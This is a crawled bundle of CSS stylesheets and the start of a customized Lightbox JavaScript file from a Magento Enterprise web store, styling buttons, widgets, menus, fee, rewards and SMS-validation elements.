.buttons-set a.button, .buttons-set button.button {
    float: right;
    margin-left: 7px;
}
#wishlist-table td .description{
    max-width: 590px;
}

.block-poll .votes {
    width: auto;
    margin-top: 0px;
}
.block-poll .answer {
    width: auto;
}

ul.add-row .btn-remove, .form-list li.add-row .btn-remove {
    font-size: 0;
    line-height: 0;
    padding: 5px 5px 0 0;
    margin: 0;
    text-align: right;
}

.form-list li.add-row {
    background: url(../images/bkg_dots.gif) repeat-x 0 0;
}


/* Split Button */
.split-button { display:inline-block; z-index:1; position:relative; max-width:300px; white-space:nowrap;}
.split-button.clickable:active { left:1px; top:1px; }
.split-button { background:url(../images/bkg_btn.gif) no-repeat 0 0; height:21px; padding:0 0 0 10px; margin:0; }
.split-button.active { z-index:100; }
.split-button strong { cursor:default; font-weight:bold; text-transform:uppercase; font-size:12px; background:url(../images/bkg_btn.gif) no-repeat 100% 0; height:19px; padding:3px 30px 0 5px; margin:0; display:block; overflow-x:hidden; white-space:nowrap; text-overflow:ellipsis; }
.split-button.clickable > strong,
.split-button strong[onclick] { text-transform:uppercase; font-size:12px; color:#C73615; text-transform:uppercase; cursor:pointer; }
.split-button .change { display:inline-block; border:1px solid; border-color:transparent transparent transparent #999; background:url(../images/bkg_btn-split-change.png) 5px 50% no-repeat; text-indent:-999em; overflow:hidden; width:15px; cursor:pointer; height:11px; margin-left:8px; vertical-align:middle; }
.split-button .change { position:absolute; right:5px; top:0px; height:19px; border-left-color:#ccc; }

.split-button.light { background:none; height:auto; padding:0; }
.split-button.light.clickable:active { top:auto; left:auto; }
.split-button.light strong { display:inline-block; font-size:12px; text-transform:none; background:none; font-weight:normal; padding:0; height:auto; overflow:visible; white-space:normal; text-overflow:visible; }
.split-button.light.clickable > strong,
.split-button.light strong[onclick] { text-transform:none; text-decoration:underline; color:#999; }
.split-button.light.clickable > strong:hover,
.split-button.light strong[onclick]:hover { text-decoration:none; }
.split-button.light .change { position:static; right:auto; top:auto; height:11px; border-left-color:#999; }

.split-button.active .change,
.split-button .change:hover { background-position:-995px 50%; }
.split-button .list-container { position:absolute; display:none; right:0; top:100%; padding:0; min-width:100%; max-width:300px; float:left; }
.split-button.active .list-container { display:block; }
.split-button .list-container ul { background:#fff; border:1px solid rgba(0,0,0,0.1); position:relative; }
.split-button .list-container ul > li { white-space:nowrap; background:url(../images/bkg_btn-split-item.png) no-repeat -10000px -10000px; border:1px solid #c1c1c1; border-top-width:0; margin:0; display:block!important; margin:0!important; }
.split-button .list-container ul > li:first-child { border-top-width:1px; }
.split-button .list-container li a,
.split-button .list-container li span { display:block; line-height:1.2!important; cursor:pointer; padding:5px 18px 5px 18px; color:#999; font-size:12px; text-transform:none; text-decoration:none; text-align:left; text-overflow:ellipsis; overflow:hidden; }
.split-button .list-container li:hover a,
.split-button .list-container li:hover span,
.split-button .list-container li:hover { color:#fff; text-decoration:none; }
.split-button .list-container li:hover { background-color:#999; background-position:5px -984px; }
.split-button .list-container li.new { color:#d33911; background-color:#eee; background-position:5px 7px; }
.split-button .list-container li.new:hover { background-color:#999; background-position:5px -485px; }

.product-review .product-img-box {
    float: left;
    width: 285px;
}

.product-review .product-img-box .product-image { display:block; width:auto; height:auto; }
.product-review .details {
    float: right;
    width: 600px;
}
table.review-summary-table{
    width: 250px;
}

.block-progress {margin:0 0 0 0px;}
.product-view #product-options-wrapper dt{float:left; width:120px; margin-bottom:8px;}


/* Footer */

table#footer {
    width: 100%;
 }
 
 table#footer td {
   valign:middle;
   padding-left: 50px;
   height: 20px;
 }
 
.toprow {
    font-weight: bold;
	color: #FCB813;
	font-size: 15px;
	height: 30px;
	valign:middle;
 }

.my-account #form-validate .form-list li.control p strong:before {
    background: url("../images/check_orange.png") no-repeat;
    padding-left: 10px;
    content: " ";
    display: inline-block;
    height: 20px;
    left: 13px;
    top: 6px;
    width: 16px;
    float: left;
}

#helpdesk-ticket-form .ticket-attach {
    margin: 20px 0;
}
et-attach {
    margin: 20px 0;
}



--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/unique.css
body_size: 117
content:
/* if customer need to modify any css, please add all in this file, so if any update of template, it will not be replaced */


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/default/css/widgets.css
body_size: 1839
content:
/**
 * Magento Enterprise Edition
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magento Enterprise Edition End User License Agreement
 * that is bundled with this package in the file LICENSE_EE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.magento.com/license/enterprise-edition
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    design
 * @package     enterprise_default
 * @copyright Copyright (c) 2006-2015 X.commerce, Inc. (http://www.magento.com)
 * @license http://www.magento.com/license/enterprise-edition
 */
/* Widgets =============================================================================== */
.widget { display:inline; }
.widget .widget-title { margin:10px 0; }
.widget .widget-title h2 { font-size:18px; color:#d12c01; }

.widget .widget-products { margin:0 -20px 0; }
.cms-home .col1-layout .widget .widget-products,
.cms-index-index .col1-layout .widget .widget-products { margin:0 0 20px; }
.col-main > .widget { display:block; margin:40px 0 0; }
.col-main > .widget + .widget { margin-top:20px; }

/* std class reset */
.widget .products-grid { list-style:none; margin-bottom:0; padding-left:20px; }
.widget .products-grid p,
.widget .products-list p { margin-bottom:0; }
.widget .products-list { list-style:none; margin-bottom:0; padding-left:0; }
.widget .add-to-links { list-style:none; padding-left:0; margin:5px 0; }

/* Widget Banner */
.widget-banner { clear:both; display:block; width:100%; overflow:hidden; text-align:center; }
.widget-banner li { margin:7px 0; }

.top-container .widget-banner li { margin:0; }

.footer-before-container .widget-banner li { margin:0; }

.widget-banner-inline { display:block; clear:both; padding:7px 0; text-align:center; }
.widget-banner-inline ul,
.widget-banner-inline li { display:inline; }
.widget-banner-inline li { margin:0 3px; }
.widget-banner-inline li img { vertical-align:middle; }

/* Widget New Proructs */
.widget-new-products { display:block; margin:10px 0; }
.checkout-cart-index .col1-layout .widget-new-products { display:block; padding:0 20px; }

/* Widget Viewed Proructs */
.widget-viewed { display:block; margin:10px 0; }
.checkout-cart-index .col1-layout .widget-viewed { display:block; padding:0 20px; }

/* Widget Compared Proructs */
.widget-compared { display:block; margin:10px 0; }
.checkout-cart-index .col1-layout .widget-compared { display:block; padding:0 20px; }

/* Widget CMS Static Block */
.widget-static-block {}

/* Widget Catalog Events Carousel */
.widget-events { display:block !important; }

/* Widgets Links Common Styles */
/* Style 1 */
/*.top-container .widget-product-link,
.top-container .widget-category-link,
.top-container .widget-cms-link,
.top-container .widget-hierarchy-link { float:left; border:1px solid #cfcfcf; border-bottom-color:#b2b2b2; margin:13px -1px 0 0; }
.top-container .widget-product-link a,
.top-container .widget-category-link a,
.top-container .widget-cms-link a,
.top-container .widget-hierarchy-link a { float:left; font-size:12px; background:#f2f2f2; border-top:1px solid #fff; border-bottom:1px solid #e2e2e2; padding:2px 5px 4px; color:#cc7137; text-decoration:underline; white-space:nowrap; }
.top-container .widget-product-link a:hover,
.top-container .widget-category-link a:hover,
.top-container .widget-cms-link a:hover,
.top-container .widget-hierarchy-link a:hover { color:#1e75b4; text-decoration:none; }*/
/* Style 2 */
.top-container .widget-product-link,
.top-container .widget-category-link,
.top-container .widget-cms-link,
.top-container .widget-hierarchy-link { display:block; border-bottom:1px solid #e2e2e2; margin:7px 0; }
.top-container .widget-product-link a,
.top-container .widget-category-link a,
.top-container .widget-cms-link a,
.top-container .widget-hierarchy-link a { display:block; padding:12px 12px; background:#fff url(../images/bkg_widget-links.gif) 0 100% repeat-x; border:1px solid #cfcfcf; text-align:center; font:bold 15px/1.25 Arial, Helvetica, sans-serif; color:#444; text-decoration:none; }
.top-container .widget-product-link a:hover,
.top-container .widget-category-link a:hover,
.top-container .widget-cms-link a:hover,
.top-container .widget-hierarchy-link a:hover { color:#d53c00; text-decoration:none; }

.footer-before-container .widget-product-link,
.footer-before-container .widget-category-link,
.footer-before-container .widget-cms-link,
.footer-before-container .widget-hierarchy-link { display:block; border-bottom:1px solid #e2e2e2; margin:7px 0; }
.footer-before-container .widget-product-link a,
.footer-before-container .widget-category-link a,
.footer-before-container .widget-cms-link a,
.footer-before-container .widget-hierarchy-link a { display:block; padding:10px 12px; background:#fff url(../images/bkg_widget-links.gif) 0 100% repeat-x; border:1px solid #cfcfcf; text-align:center; font:bold 15px/1.25 Arial, Helvetica, sans-serif; color:#444; text-decoration:none; cursor:pointer; }
.footer-before-container .widget-product-link a:hover,
.footer-before-container .widget-category-link a:hover,
.footer-before-container .widget-cms-link a:hover,
.footer-before-container .widget-hierarchy-link a:hover { color:#d53c00; text-decoration:none; }

/* Widget Product Link */
.widget-product-link-inline { display:inline; }

.col-main .widget-product-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-product-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding-right:15px; color:#333; text-decoration:underline; }
.col-main .widget-product-link a:hover { color:#333; text-decoration:none; }

.sidebar .widget-product-link { display:block; margin:10px 0; padding:0 17px/* 0 37px*/; /*background:url(../images/bkg_widget-product-link-icon.gif) 17px 3px no-repeat;*/ }
.sidebar .widget-product-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; color:#333; text-decoration:underline; }
.sidebar .widget-product-link a:hover { color:#333; text-decoration:none; }

/* Widget Category Link */
.widget-category-link-inline { display:inline; }

.top-container .widget-category-link { border-bottom:0; }
.top-container .widget-category-link a { border-color:#ca3934; color:#d53c00; background-image:url(../images/bkg_widget-links2.gif); background-color:#f9d2c1; }
.top-container .widget-category-link a:hover { color:#fff; }

.col-main .widget-category-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-category-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding-right:15px; color:#333; text-decoration:underline; }
.col-main .widget-category-link a:hover { color:#333; text-decoration:none; }

.sidebar .widget-category-link { display:block; margin:10px 0; padding:0 17px/* 0 37px*/; /*background:url(../images/bkg_widget-category-link-icon.gif) 19px 3px no-repeat;*/ }
.sidebar .widget-category-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; color:#333; text-decoration:underline; }
.sidebar .widget-category-link a:hover { color:#333; text-decoration:none; }

/* Widget CMS Page Link */
.widget-cms-link-inline { display:inline; }

.col-main .widget-cms-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-cms-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding-right:15px; color:#333; text-decoration:underline; }
.col-main .widget-cms-link a:hover { color:#333; text-decoration:none; }

.sidebar .widget-cms-link { display:block; margin:10px 0; padding:0 17px/* 0 37px*/; /*background:url(../images/bkg_widget-cms-link-icon.gif) 19px 2px no-repeat;*/ }
.sidebar .widget-cms-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; color:#333; text-decoration:underline; }
.sidebar .widget-cms-link a:hover { color:#333; text-decoration:none; }

/* Widget CMS Hierarchy Link */
.widget-cms-hierarchy-link-inline { display:inline; }

.col-main .widget-cms-hierarchy-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-cms-hierarchy-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding-right:15px; color:#333; text-decoration:underline; }
.col-main .widget-cms-hierarchy-link a:hover { color:#333; text-decoration:none; }

.sidebar .widget-cms-hierarchy-link { display:block; margin:10px 0; padding:0 17px/* 0 37px*/; /*background:url(../images/bkg_widget-cms-link-icon.gif) 19px 2px no-repeat;*/ }
.sidebar .widget-cms-hierarchy-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; color:#333; text-decoration:underline; }
.sidebar .widget-cms-hierarchy-link a:hover { color:#333; text-decoration:none; }

/* Widget SKU */
/* .widget-sku {} */
/* ======================================================================================= */


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/customcatmenu.css
body_size: 445
content:

#custommenu-left label { float: left; width: 100%; }  
#custommenu-left label.first { font-size:14px; font-weight:600; }
#custommenu-left label.first a { background: none;}
#custommenu-left li { color:#999999; margin:3px 0; font-size:13px; font-weight:400; float: left; width: 100%; }
#custommenu-left .active,
#custommenu-left .active a,
#custommenu-left .active a:hover { color:#c20000; font-weight:600; }
#custommenu-left li { color:#000000; }
#custommenu-left a { color:#000000; }
#custommenu-left a:hover { color:#000000; text-decoration:underline; }

#custommenu-left ul.haschild li { color:#999999; font-size:12px; font-weight:400; margin:2px 0; }
#custommenu-left ul.haschild a { color:#999999; text-decoration:none; }
#custommenu-left ul.haschild a:hover { color:#4d4d4d; text-decoration:underline; }

/* 1 Level */
#custommenu-left { margin:0 -3px; padding:0; }

/* 2 Level */
#custommenu-left ul { margin:0 10px; padding:0; float: left; }

/* 3 Level */
#custommenu-left ul ul { margin:0 0 0 10px; padding:0; }

/* View more */
#custommenu-left ul li.view-more-less { color:#000000; margin:0; padding:0; text-align: right;}

.layered-custom { border-top: 1px dotted #BED4EC; float: left; width: 199px;}

/*
.wp-custom-menu-popup img.nav-img-label {
    padding: 10px 0 0;
}*/

--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/multifees.css
body_size: 1215
content:
/**
 * MageWorx
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the MageWorx EULA that is bundled with
 * this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.mageworx.com/LICENSE-1.0.html
 *
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@mageworx.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade the extension
 * to newer versions in the future. If you wish to customize the extension
 * for your needs please refer to http://www.mageworx.com/ for more information
 * or send an email to sales@mageworx.com
 *
 * @category   skin_default
 * @package    MageWorx_MultiFees
 * @copyright  Copyright (c) 2009 MageWorx (http://www.mageworx.com/)
 * @license    http://www.mageworx.com/LICENSE-1.0.html
 */

/**
 * Multi Fees extension
 *
 * @category   skin_default
 * @package    MageWorx_MultiFees
 * @author     MageWorx Dev Team <dev@mageworx.com>
 */

.multifees-cart-fee {
    background: #FAFAEC none repeat scroll 0 0;
    border: 1px solid #CEC3B6;
    padding: 12px 15px;
}
.multifees-cart-fee h4 {
    background-position: 0 0;
    background-repeat: no-repeat;
    color: #E26703;
    min-height: 16px;
    padding: 1px 0 1px 0px;
    text-transform: uppercase;
}
.multifees-cart-fee .fee-items {
	padding-top: 3px;
	height: auto;
}
.multifees-cart-fee .clear {
    clear: both;
}
.multifees-cart-fee .required {
    color: #EB340A;
    font-size: 11px;
}
.multifees-cart-fee .fee-items .options {
	margin-left: 10px;
	margin-bottom: 5px;
}
.multifees-cart-fee .fee-items .options td {
	vertical-align: middle;
	padding: 2px;
}
.multifees-cart-fee .fee-title {
	color: #666666;
	font-weight: bold;
	padding-top: 3px;
}
.multifees-cart-fee .fee-options {
	width: 49%;
	float: left;
}
.multifees-cart-fee .right-block {
	float: left;
	width: 50%;
	padding: 0;
}
.multifees-cart-fee .customer-massage label {
	font-weight: normal;
}
.multifees-cart-fee .customer-massage textarea {
	height: 60px;
	width: 275px;
	border: 1px solid #B6B6B6;
	font-size: 12px;
	padding: 2px;
}
.multifees-clear-button {
	margin-left: 3px !important;
}
.multifees-details {
	font-size: 0.92em;
	color: #5F5F5F;
}
.multifees-details .message {
	color: #9F9F9F;
}
.multifees-details .option {
	font-style: italic;
	color: #7F7F7F;
}
.multifees-total { cursor:pointer; }
.multifees-total td { line-height:13px; padding-top:5px !important; padding-bottom:5px !important; border-top:0 !important; }
.multifees-total .multifees-collapse { float:right; padding-left:20px; background:url(../images/multifees/bg_collapse.gif) 0 2px no-repeat; text-align:right; cursor:pointer; }
.show-details .multifees-collapse { background-position:0 -55px; }
.multifees-details-view td { background-color:#dae1e4; border-top:1px solid #d2d8db; border-bottom:1px solid #d2d8db !important; }

.multifees-cart-date {
	padding-bottom: 5px;
}
.multifees-cart-date label {
	font-weight: normal;
}
.multifees-cart-date input {
	width: 60px;
}



--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewards/skin.css
body_size: 1431
content:
/**
* We tried to list as many classes in this sheet as we could
* but it's more than likely we missed a bunch.
**/
.rewards-special-review-summary
{
	margin-top: 12px;
	font-size: 8pt;
}
.rewards-customer-sidebar
{
}
.rewards-customer-sidebar .block-content
{
	padding-left: 9px;
	font-size: 11px;
	padding-bottom: 6px;
	padding-top: 7px;
	padding-right: 9px;
}
.rewards-checkout-cart-before_total-head
{
}
.rewards-checkout-cart-points-head
{
	width: 80px;
}
.item-points-header-redeemed, .item-points-header-earned
{
	color: rgb(30, 126, 200);
	font-weight: bold;
	cursor: pointer;
}
.item-points-list-redeemed, .item-points-list-earned
{
}
.item-points-block
{
	font-size: 8pt;
}
.item-no-points-caption
{
	font-style: italic;
}
.points-checkout-onepage-sidebox
{
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header
{
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header
{
	background-color: #D0DCE1;
}
.points-checkout-onepage-sidebox
{
	background-color: #EEEEEE;
	border: 1px solid #B7B7B7;
	margin-bottom: 11px;
	padding-left: 0px;
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-content
{
	padding: 6px;
}
.points-checkout-onepage-sidebox H4.points-checkout-onepage-sidebox-header
{
	list-style: none;
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header
{
	background-color: #D0DCE1;
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header H4
{
	float: left;
	color: #5E8AB4;
	font-size: 13px;
	margin-top: 2px;
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header
{
	background-color: #D0DCE1;
	float: left;
	width: 184px;
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header
{
	background-color: #D0DCE1;
	padding: 2px 0px 0px 9px;
	border-bottom: 1px solid #AFAFAF;
	font-size: 10pt;
}
.points-checkout-onepage-sidebox .onepage-sidebox-header
{
}
.points-checkout-onepage-sidebox .onepage-sidebox-content
{
}
.mypoints-page-head
{
}
.mypoints-sendfriend
{
	float: left;
	width: 45%;
	height: 260px;
}
.shopping-cart-collaterals .rewards-cart-box H4
{
	min-height: 16px;
	color: #E26703;
	background-repeat: no-repeat;
	background-position: 0 0;
	padding: 1px 0 1px 21px;
	text-transform: uppercase;
	background-image: url(../../images/icon_asterick.gif);
	padding-left: 23px;
}
.rewards-customer-index .mypoints-sendfriend TD
{
	padding: 2px 2px 4px 0;
}
.shopping-cart-collaterals .rewards-cart-box
{
	padding: 12px 15px 15px;
}
.rewards-cart-box .applied-redemptions
{
	margin-bottom: 10px;
}
.rewards-cart-box .applied-redemptions
{
	margin-bottom: 10px;
}
.rewards-cart-box .distributions
{
	margin-bottom: 10px;
}
.rewards-cart-box .no_extra_points
{
	font-style: italic;
}
.rewards-cart-box
{
	margin-top: 0px;
	margin-bottom: 20px;
	float: left;
	text-align: left;
	width: 100%;
}
.mypoints-redeemcatalog
{
	vertical-align: middle;
	float: right;
	width: 45%;
	height: 260px;
}
/*@nelkaake Thursday May 27, 2010 : Added*/
.mypoints-redeemcatalog .head
{
	text-align: left;
}
.mypoints-redeemcatalog .listing
{
	font-size: 8pt;
	height: 230px;
	overflow-x: hidden;
	overflow-y: auto;
}
.mypoints-redeemcatalog .noproducts
{
/*font-size:8pt;*/
	font-style: italic;
	margin-top: 30px;
	text-align: center;
}
.mypoints-transfers
{
}
.mypoints-transfers .content TABLE TBODY
{
	height: 200px;
	overflow-x: hidden;
}
.mypoints-transfers H2
{
	margin-top: 12px;
}
.mypoints-summary
{
	padding-bottom: 20px;
	padding-top: 2px;
}
.mypoints-summary .usable-points
{
	margin-bottom: 6px;
}
.mypoints-summary .pending-points
{
}
.mypoints-summary .onhold-points
{
	margin-bottom: 12px;
}
.mypoints-summary .msg
{
}
.points-summary-emphasize
{
	font-weight: bold;
}
.cart-points-total_spent
{
}
.cart-points-total_spent .warning
{
	color: #FF0000;
	font-size: 8pt;
}
.cart-points-total_spent .caption, .cart-points-total_earned .caption
{
	font-weight: bold;
}
.cart-points-total_item_discounts .rendering_area
{
	font-weight: bold;
}
.rewards-customer-sidebar .warning
{
	color: #FF0000;
	font-size: 8pt;
}
.rewards-customer-sidebar .to_spend
{
}
.rewards-customer-sidebar .remaining
{
}
.rewards-customer-sidebar .balance
{
}
.rewards-customer-sidebar .notice
{
	color: #444444;
}
.mypoints-transfers
{
	width: 100%;
}
.mypoints-transfers .data-table
{
}
.mypoints-transfers .content
{
	padding: 0;
}
.points-prediction
{
	margin-top: 12px;
	font-size: 8pt;
	width: 100%;
}
.points-prediction .as_low_as
{
	width: 100%;
}
.points-prediction .earnable
{
}
.order-points-earned .caption
{
}
.order-points-earned .amount, .order-points-spent .amount, .order-print-points-earned .amount, .order-print-points-spent .amount
{
	font-size: 7pt;
}
.product-view-points
{
}
.product-view-points .redeem_section
{
}
.product-view-points .distri_section
{
}
.product-view-points .distri_section .you_will_earn
{
}
.product-view-points .distri_section .points_image
{
}
.product-view-points
{
}
.points-special-header
{
	color: #FFFFFF;
}
.points-multishipping-warning
{
}
.points-checkout-onepage-sidebox .change-points-usage
{
	float: left;
	margin-right: 7px;
	margin-left: 10px;
	border-left: 1px solid #A7A7A7;
	padding-left: 8px;
	font-weight: bold;
}


.cart-points-total_spent .points-amount {
	min-width: 100px;
}

.cart-points-spending_warnings .notice {
	font-size: 8pt;
}


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewardssocial/facebook/like.css
body_size: 321
content:

.col-main .facebook-like-rewards-notification {
    font-size: 11px; 
    font-family: arial, sans-serif; 
}

.main-container.col2-right-layout .col-main .facebook-like-rewards-notification {
	position: absolute;
}

.main-container.col2-right-layout .col-main .facebook-like-rewards-notification-2 {
    top: -38px;
}

.main-container.col3-layout .col-main .facebook-like-rewards-notification {
	float: left;
	top: -4px;
	position: relative;
	left: 2px;
}

.main-container.col3-layout .col-main .facebook-like-rewards-notification-2 {
	float: none;
	top: -12px;
}

.facebook-like-rewards-notification .ajax-loading {
    background-image: url('../../../images/rewardssocial/facebook/ajax-loader.gif');
	background-repeat: no-repeat;
	line-height: 11px;
	height: 11px;
	width: 16px;
	padding: 0;
	margin: 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/zypo/finalsmspro.css
body_size: 728
content:
/* Zypo | Final SMS Pro Styles */

#mobile-validation-code-send {
    color: #fff;
}

.mobile-validation-code-send {
    display: inline-block;
    width: 80%;
    font-weight: bold;
    text-align: center;
    padding: 4px 12px;
    /*background-color: #88d730;*/ /* Green */
    background-color: #fb9709; /* Orange */
    /*background-image: -webkit-gradient(linear, left top, left bottom, from(rgb(190,250,130)), color-stop(0.3, rgb(140,220,100)), to(rgb(100,210,55)));*/ /* Green */
    /*background-image: -moz-linear-gradient(90deg, rgb(100,210,55) 30%, rgb(140,220,100), rgb(190,250,130));*/ /* Green */
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd657), color-stop(0.3, #fca000), to(#e59830)); /* Orange */
    background-image: -moz-linear-gradient(90deg, #e59830 30%, #fca000, #ffd657); /* Orange */
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -webkit-box-shadow: 0 0 6px #ccc;
    -webkit-border-radius: 8px 8px;
    -moz-box-shadow: 0 0 6px #ccc;
    -moz-border-radius: 8px 8px;
    font-size: 13px;
    /*letter-spacing: 1px;*/
    text-decoration: none;
    border: 2px solid #fff;
    text-shadow: 1px 1px 3px #000;
}

.mobile-validation-code-send:hover {
    cursor: pointer;
    border: 2px solid #fff;
    -webkit-box-shadow: 0 0 6px #999;
    -moz-box-shadow: 0 0 6px #999;
    text-shadow: 1px 1px 3px #000;
    /*background-image: -webkit-gradient(linear, left top, left bottom, from(rgb(190,250,130)), color-stop(0.3, rgb(150,230,110)), to(rgb(110,220,60)));*/ /* Green */
    /*background-image: -moz-linear-gradient(90deg, rgb(110,220,60) 30%, rgb(150,230,110), rgb(190,250,130));*/ /* Green */
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd657), color-stop(0.3, #fcb010), to(#f5a850)); /* Orange */
    background-image: -moz-linear-gradient(90deg, #f5a850 30%, #fcb010, #ffd657); /* Orange */
}

.mobile-validation-code-send-highlight {
    display: inline-block;
    width: 80%;
    font-weight: bold;
    text-align: center;
    padding: 4px 12px;
    background-color: #88d730;
    /*background-image: -webkit-gradient(linear, left top, left bottom, from(rgb(190,250,130)), color-stop(0.3, rgb(140,220,100)), to(rgb(100,210,55)));*/ /* Green */
    /*background-image: -moz-linear-gradient(90deg, rgb(100,210,55) 30%, rgb(140,220,100), rgb(190,250,130));*/ /* Green */
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd657), color-stop(0.3, #fca000), to(#e59830)); /* Orange */
    background-image: -moz-linear-gradient(90deg, #e59830 30%, #fca000, #ffd657); /* Orange */
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -webkit-box-shadow: 0 0 8px #aaa;
    -webkit-border-radius: 8px 8px;
    -moz-box-shadow: 0 0 8px #bbb;
    -moz-border-radius: 8px 8px;
    font-size: 13px;
    /*letter-spacing: 1px;*/
    text-decoration: none;
    border: 2px solid #fff;
    text-shadow: 1px 1px 3px #000;
}

.mobile-validation-code-send-highlight:hover {
    cursor: pointer;
    /*background-image: -webkit-gradient(linear, left top, left bottom, from(rgb(190,250,130)), color-stop(0.3, rgb(150,230,110)), to(rgb(110,220,60)));*/ /* Green */
    /*background-image: -moz-linear-gradient(90deg, rgb(110,220,60) 30%, rgb(150,230,110), rgb(190,250,130));*/ /* Green */
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd657), color-stop(0.3, #fcb010), to(#f5a850)); /* Orange */
    background-image: -moz-linear-gradient(90deg, #f5a850 30%, #fcb010, #ffd657); /* Orange */
    -webkit-box-shadow: 0 0 8px #777;
    -moz-box-shadow: 0 0 8px #777;
    text-decoration: none;
    border: 2px solid #fff;
    text-shadow: 1px 1px 3px #000;
}

.mobile-validation-code-send-checkout {
    margin: 0 28px 0 0;
}

.mobile-validation-code-send-registration {
    margin: 6px 0 4px 0;
}

#mobile-validation-code-info {
    font-weight: bold;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/js/mageworx/lightbox/js/lightbox.js
body_size: 5032
content:
// -----------------------------------------------------------------------------------
//
//	Lightbox v2.05
//	by Lokesh Dhakar - http://www.lokeshdhakar.com
//	Last Modification: 3/18/11
//
//	For more information, visit:
//	http://lokeshdhakar.com/projects/lightbox2/
//
//	Licensed under the Creative Commons Attribution 2.5 License - http://creativecommons.org/licenses/by/2.5/
//  	- Free for use in both personal and commercial projects
//		- Attribution requires leaving author name, author link, and the license info intact.
//	
//      Thanks: Scott Upton(uptonic.com), Peter-Paul Koch(quirksmode.com), and Thomas Fuchs(mir.aculo.us) for ideas, libs, and snippets.
//  		Artemy Tregubenko (arty.name) for cleanup and help in updating to latest ver of proto-aculous.
//
//
//      Customized for Mageworx needs, 2012
// -----------------------------------------------------------------------------------
/*

    Table of Contents
    -----------------
    Configuration

    Lightbox Class Declaration
    - initialize()
    - updateImageList()
    - start()
    - changeImage()
    - resizeImageContainer()
    - showImage()
    - updateDetails()
    - updateNav()
    - enableKeyboardNav()
    - disableKeyboardNav()
    - keyboardAction()
    - preloadNeighborImages()
    - end()
    
    Function Calls
    - document.observe()
   
*/
// -----------------------------------------------------------------------------------

//
//  Configurationl
//
MageworxLightboxOptions = Object.extend({
    fileLoadingImage:        '/js/mageworx/lightbox/images/loading.gif',     
    fileBottomNavCloseImage: '/js/mageworx/lightbox/images/closelabel.gif',

    overlayOpacity: 0.8,   // controls transparency of shadow overlay

    animate: true,         // toggles resizing animations
    resizeSpeed: 7,        // controls the speed of the image resizing animations (1=slowest and 10=fastest)

    borderSize: 10,         //if you adjust the padding in the CSS, you will need to update this variable

	// When grouping images this is used to write: Image # of #.
	// Change it for non-english localization
	labelImage: "Image",
	labelOf: "of"
}, window.MageworxLightboxOptions || {});

// -----------------------------------------------------------------------------------
var MageworxLightbox = Class.create();

MageworxLightbox.prototype = {
    imageArray: [],
    activeImage: undefined,
    
    // initialize()
    // Constructor runs on completion of the DOM loading. Calls updateImageList and then
    // the function inserts html at the bottom of the page which is used to display the shadow 
    // overlay and the image container.
    //
    initialize: function() {    
        
        this.updateImageList();
        
        this.keyboardAction = this.keyboardAction.bindAsEventListener(this);

        if (MageworxLightboxOptions.resizeSpeed > 10) MageworxLightboxOptions.resizeSpeed = 10;
        if (MageworxLightboxOptions.resizeSpeed < 1)  MageworxLightboxOptions.resizeSpeed = 1;

	    this.resizeDuration = MageworxLightboxOptions.animate ? ((11 - MageworxLightboxOptions.resizeSpeed) * 0.15) : 0;
	    this.overlayDuration = MageworxLightboxOptions.animate ? 0.2 : 0;  // shadow fade in/out duration

        // When Lightbox starts it will resize itself from 250 by 250 to the current image dimension.
        // If animations are turned off, it will be hidden as to prevent a flicker of a
        // white 250 by 250 box.
